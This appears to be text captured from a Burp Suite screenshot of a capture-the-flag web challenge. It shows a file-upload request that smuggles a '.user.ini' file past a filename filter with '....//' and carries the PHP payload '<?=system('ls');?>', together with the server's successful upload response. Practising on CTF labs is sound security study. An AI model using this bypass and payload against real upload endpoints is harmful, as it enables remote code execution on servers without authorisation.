 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Discover JWT Editor
1 2 3 × +
Send Cancel < > Burp AI Target: https://ada81ef9-f9e0-4755-91ab-35c45362defd.challenge.ctf.show H
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: ada81ef9-f9e0-4755-91ab-35c45362defd.challenge.ctf.show
3 Content-Length: 206
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWwvRBJgcdGquvuiX
12 Origin: https://ada81ef9-f9e0-4755-91ab-35c45362defd.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://ada81ef9-f9e0-4755-91ab-35c45362defd.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryWwvRBJgcdGquvuiX
22 Content-Disposition: form-data; name="file"; filename="....//.user.ini"
23 Content-Type: image/png
24
25 <?=system('ls');?>
26 ------WebKitFormBoundaryWwvRBJgcdGquvuiX--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 17 Nov 2026 12:07:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Response headers 11